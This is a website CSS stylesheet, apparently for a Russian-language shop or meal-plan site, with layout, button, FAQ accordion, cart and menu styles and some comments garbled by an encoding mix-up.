#ciit {
    font-size: 15px;
    padding-bottom: 5px;
}
.product-thumb3 {
    color: #171616;
    
    padding: 20px 10px 25px 10px;
}

label {

    margin-top: 10px;
}

input.form-control3 {
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    color: #555;
    display: block;
    font-size: 14px;
    height: 48px;
    border-radius: 35px;
    line-height: 1.42857143;
    o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    padding: 6px 12px;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    width: 240px;
    float: left;
    margin: 5px;
}

#white {
    background: #f5f4fa;
    padding-top: 40px;
    padding-bottom: 40px;
}

.probdenkorz3 {
      line-height: 18px;
    color: #fff;
    padding: 15px 20px 15px 20px;
    background: #1b1b1b;
    border-radius: 30px;
    width: 240px;
    
     
    margin: 5px;
    outline: none;
    border: 0;
    font-size: 14px;
    font-weight: bold;
}

#formanovaya {
    padding-top: 20px;
    padding-bottom: 20px;
}


#vmenu {
    margin: 0 auto;
    text-align: center;
}

select
{ -webkit-appearance: none; -webkit-border-radius:0; border-radius:0; }


#sred {
    border: 1px solid #f3eded;
    border-radius: 6px;
    min-height: 200px;
    margin: 30px 10px;
     
}

#blfix{
    display:none;
    position:fixed;
    top:0; 
    background-color: #fff;
    width: 100%;
    padding: 0px;
    opacity: 0.9;
        z-index: 9999999999999999;
}
#tokar1 {
    padding-bottom: 10px;
    color: #656565;
    font-weight: 800;
    font-size: 20px;
    line-height: 1;
}
#tokar3 {
    background: #22b269;
    padding: 15px 35px;
    border-radius: 30px;
    color: #fff;
    max-width: 175px;
    text-align: center;
    margin-top: 20px;
    font-weight: bold;
}
#tokar {
    padding-top: 35px;
    max-width: 280px;
    margin: 0 auto;
}
#whiteblock {
    background: #fff;
        padding-bottom: 50px;
}
#pervblok2 {
    font-size: 27px;
    line-height: 1.1;
    padding-top: 10px;
    padding-bottom: 10px;
    color: #171616;
    
}
#verh2 {
    background: url(/image/gidro.jpg) center top no-repeat;
    min-height: 807px;
}
#vidprosm11 {
    width: 100px;
    text-align: center;
    color: #999999;
    text-transform: uppercase;
    font-size: 24px;
    font-weight: 900;
}
#rasvr {
    font-size: 14px;
    text-transform: uppercase;
    color: #999999;
    padding: 4px 0 0 0;
    font-weight: 500;
}
#vidprosm12 {
    text-align: left;
}
#vidprosm17 {
    width: 50px;
}
#emtr {
    margin: 45px auto;
    color: #fff;
    font-size: 19px;
    text-align: center;
}
#konteyn {
    max-width: 1230px;
    margin: 0 auto;
    min-height: 650px;
    padding: 20px;
    overflow: hidden;
    margin-bottom: 40px;
}
#verh3 h1 {
    color: #fff;
    text-transform: none;
    font-size: 54px;
    line-height: 0.9;
    font-weight: 800;
}
#vnstrblock {
    min-height: 600px;
    padding: 15px 0 0 0;
}
.list-group-item {
    border-bottom: 1px solid #f3f1f1;
}
a.list-group-item.active {
    background-color: #f5f5f5;
    color: #555;
}
#prday {
    font-size: 40px;
    padding-top: 60px;
    padding-bottom: 25px;
    color: #f4f7f9;
     
    text-align: center;
}
#vkonce {
    padding: 20px;
    margin-top: 20px;

}
#prdaydesc {
    color: #bff7b8;
    font-size: 25px;
     
    text-align: center;
    /* padding-top: 15px; */
    padding-bottom: 30px;
}


.input-group.btn-block {
    width: 50px;
}

.probdenkorz2 {
    font-size: 16px;
    line-height: 18px;
    color: #343434;
    padding: 16px 20px 16px 20px;
    background: #f4f7f9;
    border-radius: 30px;
    width: 240px;
     
    margin-top: 20px;
    outline: none;
    border: 0;
    /* margin: 0 auto; */
    float: none;
}

ul.list-unstyled li {
    padding-top: 5px;
}
.nizmenn {
    color: #656565;
    padding: 4px 0px 1px 0px;
    min-height: 9px;
    background-color: transparent;
    font-size: 18px;
    margin-top: 35px;
}

#vkont {
    margin-bottom: 80px;
    background: #fff;
    padding: 30px;
    border-radius: 10px;
    min-height: 130px;
    max-width: 260px;
    box-shadow: 11px 14px 42px 25px rgba(218, 214, 214, 0.3);
}

#nizhcvet {
color: #3c3b3b;
    font-size: 16px;
}

#grfon {
    background: #f3f7f9 url(/grfon-min2.jpg) center top no-repeat;
    min-height: 350px;
}

#zaginst {
    font-size: 40px;
padding-top: 100px;
    padding-bottom: 25px;
    color: #383636;
     
    text-align: left;
    line-height: 1.1;
    max-width: 500px;
}

#zaginst2 {
    font-size: 40px;
padding-top: 10px;
    padding-bottom: 25px;
    color: #383636;
     
    text-align: left;
    line-height: 1.1;
    max-width: 500px;
}

.gallery_gallery_grid {
    padding-top: 55px;
    padding-bottom: 55px;
}

#textinst {
    color: #8f8f9d;
    font-size: 19px;
     
    text-align: left;
    padding-top: 15px;
    padding-bottom: 30px;
    max-width: 500px;
}

#impinst {
    padding-top: 30px;
    padding-bottom: 30px;
}

#cop {
    background: #f7f7f7;
    min-height: 45px;
    border-top: 1px solid #ece9e9;
}

#coptext {
    color: #5d5a57;
    text-align: center;
    padding-top: 15px;
    font-size: 18px;
}
#zagfoot {
    color: #656565;
    font-size: 20px;
    padding-bottom: 10px;
    font-weight: 800;
    line-height: 1;
    max-width: 150px;
}
#sinbl {
    background: #1b1b1b;
    padding: 20px;
    color: #fff;
        min-height: 215px;
}

#whitebl {
    background: #ffffff;
    color: #383636;
    text-align: center;
        min-height: 215px;
    overflow: hidden;
}

#sinblzag {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 25px;
    padding-bottom: 10px;
}
#katblog0 {
    float: left;
    padding-right: 20px;
}

#katblog1 {
    box-shadow: 4px 0px 29px 9px rgba(208, 202, 202, 0.2);
    background: #fff;
    padding: 20px;
    margin: 20px;
    border-radius: 15px;
    min-height: 280px;
    margin-bottom: 75px;
}

#katblog1:hover {
    background: #e8e8e8;
    cursor: pointer;
}

#rusfankatalig8 {
    padding-top: 95px;
    padding-bottom: 95px;
}

#katblog0 {
    float: left;
    padding-right: 20px;
    margin-top: -80px;
}

#katblog2 {

    color: #232323;
    padding-top: 30px;
    padding-bottom: 10px;
    text-transform: uppercase;
}

#katblog3 {
    color: #a9a6a6;
}

#vseotzyvy {
    width: 30%;
    float: left;
    /* font-size: 20px; */
}

#nazgl4 {
    min-height: 95px;
}

#rusfanpreim {
    background: #fff;
    margin: 20px;
    padding: 20px;
    border-radius: 10px;
    min-height: 130px;
    box-shadow: 11px 14px 29px 9px rgba(218, 214, 214, 0.2);
}

.quote {
    background: #1b1b1b;
    min-height: 300px;
    padding-top: 95px;
    transform: skewY(-3deg);
    padding-bottom: 95px;
    color: #fff;
}

.quote2 {
    transform: skewY(3deg);
}

#zagrf2 {
    padding-bottom: 40px;
    padding-top: 15px;
    text-align: center;
}

#zagrf4 {
    color: #a29d9d;

    font-weight: bold;
    text-align: center;
    padding-bottom: 10px;
    padding-top: 10px;
}

#zagrf3 {
    max-width: 60px;
    margin: 0 auto;
    padding-bottom: 10px;
}

#zagrf5 {
    text-align: center;
    color: #a29d9d;
    max-width: 240px;
    margin: 0 auto;
}

#zagrf1 {

    color: #ffffff;
    text-transform: uppercase;
    font-size: 35px;
    text-align: center;
}

#katblog4 {
    border: 2px solid #000;
    overflow: hidden;
    padding: 10px;
    margin: 15px 0;
    border-radius: 25px;
    text-align: center;
    max-width: 200px;

    color: #000;
}
#katblog4:hover {
    background: #fed83a;
    border: 2px solid #debd32;
}

#rusfanzag {

    color: #232323;
    text-transform: uppercase;
    font-size: 35px;
}
#rusfanzag2 {
    padding-bottom: 40px;
    padding-top: 15px;
}

.wrapper { 
  margin: 0 auto;
  width: 555px;
  overflow: hidden;
  margin-top: 20px;
}
@keyframes fade {
  0%{ opacity: 0; }
  10%{ opacity: 1; }
  20%{ opacity: 1; }
  30%{ opacity: 1; }
  40%{ opacity: 0; }
  50%{ opacity: 0; }
  60%{ opacity: 0; }
  70%{ opacity: 0; }
  80%{ opacity: 0; }
  90%{ opacity: 0;} 
  100% { opacity: 0; }
}	

.wrapper img { 
  position:absolute; 
  margin: 0 auto;
  width: 555px;
  overflow: hidden;
  opacity:0; 
  animation-name: fade; 
  animation-duration: 10s; 
  animation-iteration-count: infinite; 
}
.wrapper img:nth-child(1) { animation-delay: 0s;  }
.wrapper img:nth-child(2) { animation-delay: 3s;  }
.wrapper img:nth-child(3) { animation-delay: 6s;  }
.wrapper img:nth-child(4) { animation-delay: 9s;  }

#blfix{
position: fixed;
    top: 0;
    background-color: #ffffff;
    width: 100%;
    padding: 0px;
    opacity: 1;
    height: 40px;
    z-index: 999999;
    border-bottom: 1px solid #f3eeee;
}

#shir {
    margin: 0 auto;
    max-width: 1020px;
    padding: 10px;
}

#zavtrak {
    border: 1px solid #f3eded;
    border-radius: 6px;
    min-height: 200px;
margin: 30px 10px;
     
}

#perekusodin {
    border: 1px solid #f3eded;
    border-radius: 6px;
    min-height: 200px;
margin: 30px 10px;
     
}

#obed {
    border: 1px solid #f3eded;
    border-radius: 6px;
    min-height: 200px;
margin: 30px 10px;
     
}

#perekusdva {
    border: 1px solid #f3eded;
    border-radius: 6px;
    min-height: 200px;
margin: 30px 10px;
     
}


#uzhin {
    border: 1px solid #f3eded;
    border-radius: 6px;
    min-height: 200px;
margin: 30px 10px;
     
}


#kolvomenu {
    background: #f7f7f7;
    height: 80px;
    padding: 20px;
        color: #949393;
}

#ccalden {
    color: #949393;
     
    font-weight: normal;
    padding-top: 15px;
}



#ccaldenkol {
    color: #1b1b1b;
    font-size: 21px;
}

#otstp {
    padding: 20px;
    background: #fff;
}

#zagmenu {
    width: 65%;
    float: left;
    font-size: 20px;
}


#vibmen {
     
    text-align: center;
    font-weight: bold;
    height: 450px;
    padding-top: 240px;
}

#vibmenramc {
border: 1px solid #e0dede;
    padding: 13px 0px 13px 0px;
    max-width: 260px;
    margin: 0 auto;
    border-radius: 24px;
    font-size: 15px;
}

#vremyamenu {
width: 35%;
    float: left;
    font-size: 20px;
    background: #ef2a2a;
    color: #fff;
    text-align: center;
    border-radius: 7px;
}

#opismenu {
    padding-top: 40px;
    color: #000;
    font-size: 18px;
    min-height: 78px;
}

a.days {
padding: 5px;
}




a.days:focuse {
    background: #0ac33b;
    color: #fff;
    border-radius: 25px;
    padding: 5px;

}

a.days:hover {
    background: #0ac33b;
    color: #fff;
    border-radius: 25px;
    padding: 5px;

}

a.days:visited {


}

a.days:active {
    background: #0ac33b;
    color: #fff;
    border-radius: 25px;
    padding: 5px;
        margin: 3px;
}

#progname {
font-size: 25px;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #383636;
    text-transform: uppercase;
     
    float: left;
    width: 70%;
}

#kal {
    font-size: 21px;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #1b1b1b;
     
    float: left;
    width: 30%;
}

#kaldesc {
    /* color: #a59f9f; */
    color: #8f8f9d;
    font-size: 16px;
     
}

#progname:after {
    content: '';
    display: inline-block;
    vertical-align: middle;
    box-sizing: border-box;
    width: 43%;
    height: 1px;
    background: #e2e8e4;
    border: solid #FFF;
    border-width: 0 10px;
}

#progdescrip {
    color: #8f8f9d;
    font-size: 16px;
     
    padding-top: 15px;
    padding-bottom: 15px;
        min-height: 213px;
}

button {
    background: #eed60b;
    padding: 15px 35px;
    border-radius: 30px;
    font-size: 16px;
    line-height: 18px;
    color: #232323;
    border: 0;
    width: 100%;
    margin-bottom: 20px;
}
#sobInputText {
    padding: 15px 20px;
    border-radius: 15px;
    text-align: center;
    width: 250px;
}
ul.navy.nav-tabs {
    margin-top: 30px;
    margin-left: -40px;
}
button:hover {
    background: #232323;
    color: #fff;
}

#nazgl {
    min-height: 35px;

}

#nazgl2 {
    min-height: 100px;
}

.razdel {
    font-size: 16px;
    line-height: 18px;
    color: #fff;
    padding: 15px 20px 15px 20px;
    background: #1b1b1b;
    border-radius: 30px;
     
    outline: none;
    border: 0;
    margin-left: 15px;
    /* padding: 12px 12px 23px 30px; */
    float: left;
    text-transform: uppercase;
}
.caption {
    padding: 0 20px;
    text-align: left;
}
select {
    font-size: 16px;
    line-height: 18px;
    padding: 13px 35px 13px 30px;
    width: 95%;
    outline: none;
    background-repeat: no-repeat;
    background-position: left;
}



p.price {

    font-size: 19px;
}

#kartleft {
    margin-left: -15px;
}

#bloktab {
    background: #fff;
    min-height: 343px;
box-shadow: 8px 10px 35px rgba(234, 223, 223, 0.6);
border-radius: 0px 20px 20px 0px;
        margin-bottom: 30px;
        text-align: left;
}

.options {
    float: left;
    min-width: 200px;
}

.options {
    min-height: 0 !important;
}

#glav {
font-size: 34px;
    line-height: 1.1;
    padding-top: 110px;
    color: #fff;
    
}

.probdenkorz {
font-size: 16px;
    line-height: 18px;
    color: #fff;
    padding: 16px 20px 16px 20px;
    background: #1b1b1b;
    border-radius: 30px;
    width: 240px;
     
    margin-top: 20px;
    outline: none;
    border: 0;
}

#probden {
    padding-bottom: 10px;
    padding-top: 10px;
    color: #09090a;
    font-size: 31px;
     
}

#oprobnom {
    color: #4d4d54;
    font-size: 19px;
     
}


#descr {
        padding-bottom: 15px;
    font-size: 15px;
}

#glav2 {
    color: #f6f6f7;
    font-size: 24px;
    padding-top: 5px;
    max-width: 425px;
    font-weight: 300;
}
#vidprosm20 {
    background: #3a3b3c;
    color: #fff;
    padding: 8px 0px;
    font-size: 16px;
}
#vidprosm10 {
    padding: 15px 0px;
    font-size: 18px;
    color: #aba9a9;
    text-transform: uppercase;
    font-weight: 800;
}
#vidprosm10 img {
    margin: 0 5px 0 0;
}
#vidprosm14 table tr {
    background: #fff;
    padding: 14px 0;
    height: 80px;
    cursor: pointer;
    border-radius: 46px;
    z-index: 0;
    position: relative;
    box-shadow: 11px 14px 75px 5px rgb(239 236 236 / 10%);
}
#vidprosm14 table tr.odin.active {
    background: #22b269;
    padding: 14px 0;
    height: 80px;
    cursor: pointer;
    border-radius: 46px;
    z-index: 0;
    position: relative;
    box-shadow: 11px 14px 75px 5px rgb(239 236 236 / 10%);
}
#vidprosm14 table tr.odin.active #nazvr {
    color: #fff;
}
#vidprosm14 table tr.odin.active #rasvr {
    color: #fff;
}
#vidprosm14 table tr.odin.active #vidprosm11 {
    color: #fff;
}
#vidprosm14 table {
    border-collapse: separate;
    border-spacing: 0 15px;
}
#verh3 {
    background: url(/image/vnutr.jpg) center top no-repeat;
    min-height: 683px;
}
#nazvr {
    color: #767474;
    text-transform: uppercase;
    font-size: 24px;
    font-weight: 900;
}
#vidprosm12 {
    text-align: left;
    padding: 0 0 0 25px;
}
#vidprosm14 {
    max-width: 320px;
    margin: 0 auto;
}
#pervblok2 {
    font-size: 47px;
    line-height: 0.9;
    padding-top: 10px;
    padding-bottom: 10px;
    color: #656565;
    font-weight: 800;
    max-width: 350px;
}
#menurusfan {
    text-align: center;
        padding-top: 10px;
}
#pousl2 {
    color: #fff;
    font-size: 16px;
    padding-left: 10px;
    max-width: 200px;
}
#blokzakaz {
max-width: 300px;
    height: 125px;
    overflow: hidden;
    padding: 20px 1px;
    float: left;
}
#blokzakaz2 {
    float: left;
    padding-top: 45px;
    padding-left: 20px;
}
#blokzakaz3 {
    color: #fff;
    font-size: 16px;
    padding-top: 50px;
    padding-left: 20px;
    overflow: hidden;
}
/*Добавляем поля*/
.faq-section{

}

/*Скрываем чекбоксы и абзацы*/
.faq-section input,
.faq-section p{
        display: none;
}

/*Показываем только обрезанное введение */
.faq-section label+p{
        display: block;
        color: #999;
        font-size: .85em;
        transition: all .15s ease-out;
        /* Clipping text */
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
}

/*Если чекбокс отмечен, показываем все абазацы*/
.faq-section input[type=checkbox]:checked~p{
        display: block;
        color: #444;
        font-size: 1em;
        /* Восстанавливаем обрезание по умолчаниюы */
        text-overflow: clip;
        white-space: normal;
        overflow: visible;
}

/*Стили для метки*/
.faq-section label{
        font-size: 1.2em;
        cursor: pointer;
        background: #eee;
        display: block;
        position: relative;
        padding: 7px 10px;
        font-weight: bold;
        border: 1px solid #ddd;
        border-left: 3px solid #888;
        text-shadow: 0 1px 0 rgba(255,255,255,.5);
        transition: all .15s ease-out;
}

/*Удаляем выделение текста при переключении*/
.faq-section label::selection{
        background: none;
}

.faq-section label:hover{
        background: #f5f5f5;
}

/*Если чекбокс отмечен, устанавливаем стили соответственно*/
.faq-section input[type=checkbox]:checked~label{
    border-color: #1b1b1b;
    background: #c1e9ea;
    background-image: linear-gradient(to bottom, #fff, #eff8f9);
    box-shadow: 0 0 1px rgba(0,0,0,.4);
}

/*Стрелка метки - состояние по умолчанию*/
.faq-section label::before{
        content: '';
        position: absolute;
        right: 4px;
        top: 50%;
        margin-top: -6px;
        border: 6px solid transparent;
        border-left-color: inherit;
}

/*Обновляем стрелку справа*/
.faq-section input[type=checkbox]:checked~label::before{
        border: 6px solid transparent;
        border-top-color: inherit;
        margin-top: -3px;
        right: 10px;
}

.tooltip {
    position: relative;
    display: none;
}

.tooltip .tooltiptext {
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
        display: none;
    padding: 5px 0;
    
    /* Position the tooltip */
    position: absolute;
    z-index: 1;
    bottom: 100%;
    left: 50%;
    margin-left: -60px;
}

.tooltip:hover .tooltiptext {
    display: none;
}

#vect {
    font-size: 17px;
    padding-top: 5px;
    padding-bottom: 5px;
}

#punkt {
    min-height: 30px;
        color: #666;
}

#menuopt {
    padding-top: 10px;
    margin: 0 auto;
    max-width: 665px;

}
#verh {
    background: #22b269 url(/image/gidro.jpg) center top no-repeat;
    min-height: 640px;
    padding-top: 50px;
}
#content h1 {
    color: #000;
    font-size: 35px;
}

/* NAMAZ.TOP */
@media (max-width: 1220px) {
    #glav h1 {
    font-size: 50px;
}
#verh3 h1 {
    font-size: 50px;
}
#namvr {
    margin: 50px auto 15px auto;
    max-width: 355px;
}
#vnutrstr {
    max-width: 535px;
    float: none;
    margin: 0 auto;
}
#tokar {
    max-width: 350px;
    margin: 0 auto;
}
#tokar1 {
    font-size: 24px;
}
#textbash {
    font-size: 21px;
}
.nizmenn {
    font-size: 16px;
}
#dlyagor p {
    font-size: 16px;
}
.grids {
    padding: 25px;
}
#glav {
    padding-top: 80px;
}
}



@media (max-width: 1000px) {

}

#glav3 {
    padding-top: 45px;
    font-size: 18px;
}
div#glav3 img {
    padding: 0 5px 0 0;
}

a.knopka {
  color: #fff; /* С†РІРµС‚ С‚РµРєСЃС‚Р° */
  text-decoration: none; /* СѓР±РёСЂР°С‚СЊ РїРѕРґС‡С‘СЂРєРёРІР°РЅРёРµ Сѓ СЃСЃС‹Р»РѕРє */
  user-select: none; /* СѓР±РёСЂР°С‚СЊ РІС‹РґРµР»РµРЅРёРµ С‚РµРєСЃС‚Р° */
  background: #1b1b1b; /* С„РѕРЅ РєРЅРѕРїРєРё */
  padding: .6em 1.0em; /* РѕС‚СЃС‚СѓРї РѕС‚ С‚РµРєСЃС‚Р° */
  outline: none; /* СѓР±РёСЂР°С‚СЊ РєРѕРЅС‚СѓСЂ РІ Mozilla */
} 
a.knopka:hover { background: #fed83a;    text-decoration: none; } /* РїСЂРё РЅР°РІРµРґРµРЅРёРё РєСѓСЂСЃРѕСЂР° РјС‹С€РєРё */
a.knopka:active { background: #fed83a;     text-decoration: none; } /* РїСЂРё РЅР°Р¶Р°С‚РёРё */


a.knopkanews {
  color: #fff; /* С†РІРµС‚ С‚РµРєСЃС‚Р° */
  text-decoration: none; /* СѓР±РёСЂР°С‚СЊ РїРѕРґС‡С‘СЂРєРёРІР°РЅРёРµ Сѓ СЃСЃС‹Р»РѕРє */
  user-select: none; /* СѓР±РёСЂР°С‚СЊ РІС‹РґРµР»РµРЅРёРµ С‚РµРєСЃС‚Р° */
  background: #1b1b1b; /* С„РѕРЅ РєРЅРѕРїРєРё */
      padding: 5px 10px 6px 10px;
  outline: none; /* СѓР±РёСЂР°С‚СЊ РєРѕРЅС‚СѓСЂ РІ Mozilla */
} 
a.knopkanews:hover { background: #06c5cc;    text-decoration: none; } /* РїСЂРё РЅР°РІРµРґРµРЅРёРё РєСѓСЂСЃРѕСЂР° РјС‹С€РєРё */
a.knopkanews:active { background: #06c5cc;     text-decoration: none; } /* РїСЂРё РЅР°Р¶Р°С‚РёРё */



#napol {
    max-width: 500px;
    float: left;
}

#kn {
    padding-top: 20px;
    padding-bottom: 20px;
}

/* default font size */
.fa {
	font-size: 14px;
}
.boldst {

}
.yell {
    color: #fedf60;
}
#menurusfan2 {
    padding-top: 16px;
    color: #fff;
}
#prrr {
    padding-top: 5px;
}
/* Override the bootstrap defaults */
h1 {

    color: #232323;
    text-transform: uppercase;
    font-size: 25px;
}
h2 {
    color: #232323;
    font-size: 30px;
    font-weight: 800;
}
h3 {
	    font-size: 20px;

    color: #232323;
}
h4 {

}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}

input#input-password {
    margin-bottom: 10px;
}
a {
	color: #22b269;
}
a:hover {
	text-decoration: none;
	color:#22b269;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 14px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
#opisaniestr3 {
    background: #e6f5e7;
    padding: 20px;
    margin-bottom: 20px;

}
.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #1b1b1b;
}
/* top */
#top {
	background-color: #f8f9fb;
    border-bottom: 1px solid #f3eeee;
	padding: 4px 0px 3px 0;
	margin: 0 0 20px 0;
	min-height: 40px;
}
#top .container {
	padding: 0 20px;
}
#top #currency .currency-select {
	text-align: left;
}
#proizved {
    padding-left: 25px;
}

.captionan {
    padding: 0 20px;
        padding-bottom: 10px;
        min-height: 355px;
}

#textnews {
    padding-top: 10px;
    padding-bottom: 10px;
}

#top #currency .currency-select:hover {
	text-shadow: none;
	color: #ffffff;
	background-color: #1b1b1b;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#top .btn-link, #top-links li, #top-links a {
	text-shadow: 0 1px 0 #FFF;
	text-decoration: none;
}
#top .btn-link:hover, #top-links a:hover {
	color: #444;
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover {
	color: #FFF;
}
#top .btn-link strong {
	font-size: 14px;
        line-height: 14px;
}
#top-links {
}
#top-links a + a {
	margin-left: 15px;
}
span.caret {
    display: none;
}

/* logo */
#logo {
    text-align: center;
    max-width: 135px;
    margin: 30px 0 20px 0;
}
#pervblok3 {
    font-size: 24px;
    color: #656565;
    padding-bottom: 35px;
}
#pervblok {
    background: url(/image/namf1.jpg) center top no-repeat;
    min-height: 917px;
}
span.emrusf {
color: #fedf60;
    text-decoration: none;
    border-bottom: #fedf60 1px dotted;
}

#rusfanpreim888 {
border: 1px solid #f1ecec;
    overflow: hidden;
    padding: 11px;
    margin: 15px auto;
    border-radius: 25px;
    text-align: center;
    max-width: 190px;

    color: #000;
    background: #fed83a;
    font-size: 16px;
    box-shadow: 0px 8px 43px 9px rgba(173, 169, 169, 0.2);
}

#rusfanpreim888:hover {
    color: #fff;
    background: #252525;
}

#rusfanpreim888 a:hover {
    color: #fff;
}
/*CSS*/
.pulse {
    border-radius: 50%;
    cursor: pointer;
    box-shadow: 0 0 0 rgb(255, 255, 255);
    animation: pulse 2s infinite;
}
.pulse:hover {
  animation: none;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
  }
  70% {
      -webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0);
  }
  100% {
      -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}
@keyframes pulse {
  0% {
    -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2);
  }
  70% {
      -moz-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0);
      box-shadow: 0 0 0 10px rgba(255, 255, 255, 0);
  }
  100% {
      -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
      box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
  }
}

#nashiraboty {
    padding-bottom: 35px;
}
#kabinet {
    margin: 10px 0;
    text-align: center;
}

#rusfanpreim2 {

    color: #232323;
    text-align: center;
    padding-top: 20px;
    font-size: 22px;
}

#rusfanpreim3 {
    border-bottom: 3px solid #000;
    max-width: 50px;
    margin: 0 auto;
    margin-bottom: 10px;
    line-height: 1;
}

#rusfanpreim4 {
    color: #a9a6a6;
    text-align: center;
}
#muslimsdvig {
    position: absolute;
    top: 290px;
    left: -100px;
}
#maks {
    max-width: 50px;
    margin: 0 auto;
}
input.form-control.input-lg::-webkit-input-placeholder {
    color: #fff;
}
#menurusfan3 {
    margin: 37px auto;
    color: #fff;
    font-size: 19px;
    text-align: left;
    max-width: 150px;
}

#socsss {
    margin: 45px auto 30px auto;
    color: #fff;
    font-size: 19px;
    text-align: center;
}
#glav3 a {
    padding: 19px 25px;
    border: 2px solid #fff;
    border-radius: 100px;
    color: #fff;
    font-weight: 700;
}
.grids {
    background: #ffffff;
    padding: 20px;
    box-shadow: 11px 14px 75px 5px rgb(204 202 202 / 40%);
    margin: 10px 20px 10px 0px;
    border-radius: 10px;
}

span.podcherk {
    border-bottom: 2px dotted #fff;
}
footer span.podcherk {
    border-bottom: 2px dotted #656565;
    font-weight: 800;
}

#logoniz {
margin: 40px auto;
    width: 90px;
}
#socsss img {
    margin: 0 5px 0 0px;
}
#emtr img {
    margin: 0 5px 0 0px;
}

#svmaket2 {
    overflow: hidden;
    border-radius: 10px;
    background: #fff;
    box-shadow: 11px 14px 42px 25px rgba(218, 214, 214, 0.3);
}

#oplopl {
    padding-top: 20px;
    font-size: 18px;
    color: #656565;
}
@media (max-width: 767px) {

 #logo {
padding-top: 35px;
    padding-bottom: 10px;
    margin: 0 auto;
    width: 200px;
}   

 #logoniz {
    padding-top: 10px;
    padding-bottom: 10px;
    margin: 0 auto;
    width: 150px;
}   
}

/* search */
#search {
    padding-top: 10px;
	margin-bottom: 10px;
}
#search .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
    border-radius: 40px;
    background: none;
    color: #fff;
}
#search .btn-lg {
    font-size: 15px;
    line-height: 18px;
    background: none;
    color: #fff;
    margin-left: -41px;
}

.dropdown-menu>li>a {
    font-size: 17px;
}

input.btn.btn-primary {
    font-size: 16px;
    line-height: 18px;
    color: #fff;
    padding: 12px;
    background: #1b1b1b;
    border-radius: 30px;
    width: 200px;
}

/* cart */
#cart {
     
}
#cart > .btn {
    font-size: 16px;
    line-height: 18px;
    padding: 5px;
    background: none;
    border-radius: 30px;
        width: 200px;
}
.collapse.navbar-collapse.navbar-ex1-collapse {
    padding: 4px 0px;
}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #ffffff;
	color: #000;
	font-size: 15px;
	z-index: 1001;
}
#cart .dropdown-menu {
	min-width: 100%;
}
@media (max-width: 478px) {
	#cart .dropdown-menu {
		width: 100%;
	}
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}
@media (max-width: 478px) {
	#cart .dropdown-menu li > div {
		min-width: 100%;
	}
}
#cart .dropdown-menu li p {
	margin: 20px 0;
}
/* menu */
#menu {
	min-height: 40px;
}
ul.nav.navbar-nav {
    max-width: 1035px;
    margin: 0 auto;
}
#menu .nav > li > a {
color: #000000;
    padding: 5px 7px 5px 7px;
    background-color: transparent;
    font-size: 14px;
    margin: 5px 8px 5px 8px;

}
#menu .nav > li > a:hover, #menu .nav > li.open > a {
color: #22b269;
}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .nav > li > a:hover {
    color: #22b269;
}
#menu .nav > li > a.active {
    color: #22b269;
}
#menu .dropdown-inner {
	display: table;
	width: 100%;
}
#menu .dropdown-inner ul {
	display: table-cell;
}
#menu .dropdown-inner a {
	min-width: 160px;
	display: block;
padding: 10px 20px 10px 20px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 16px;
}
#test-modal {
    box-shadow: 11px 14px 75px 5px rgba(197, 195, 195, 0.2);
}
#zaglav {
    font-size: 40px;
    padding-top: 60px;
    padding-bottom: 25px;
    color: #383636;
     
    text-align: center;
}

#inst {
    background: url(/instright-min.png) right top no-repeat;
}

#inst2 {

background: url(/instleft-min.png) left bottom no-repeat;
}
#zaglav5 {
    font-size: 30px;
    padding-top: 60px;
    padding-bottom: 25px;
    color: #383636;
     
    text-align: center;
}

#preimpunktytext {
    padding-bottom: 40px;
    padding-top: 15px;
    color: #09090a;
    font-size: 13px;
     
    font-weight: bold;
        text-align: center;
        min-height: 90px;
}


#preimpunktyris {
    text-align: center;
    padding-top: 20px;
}

#podzaglav {
